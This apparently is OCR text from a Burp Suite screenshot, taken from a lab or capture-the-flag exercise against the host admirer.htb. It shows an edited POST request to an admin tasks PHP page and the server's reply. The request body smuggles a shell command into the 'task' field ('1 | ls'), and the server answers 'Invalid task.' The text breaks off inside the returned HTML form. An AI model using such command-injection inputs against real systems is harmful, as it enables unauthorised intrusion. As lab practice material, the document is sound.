 Edited request
Pretty Raw Hex \n
1 POST /utility-scripts/admin_tasks.php HTTP/1.1
2 Host: admirer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://admirer.htb
10 Connection: close
11 Referer: http://admirer.htb/utility-scripts/admin_tasks.php
12 Upgrade-Insecure-Requests: 1
13
14 task=1%20|%20ls
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Jan 2024 15:45:51 GMT
3 Server: Apache/2.4.25 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 652
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
Administrative Tasks
</title>
12 </head>
13 <body>
14 <h3>
Admin Tasks Web Interface (v0.01 beta)
</h3>
15 Invalid task.
16 <p>
17 <h4>
Select task:
</p>
18 <form method="POST">
19 <select name="task">
20 <option value=1>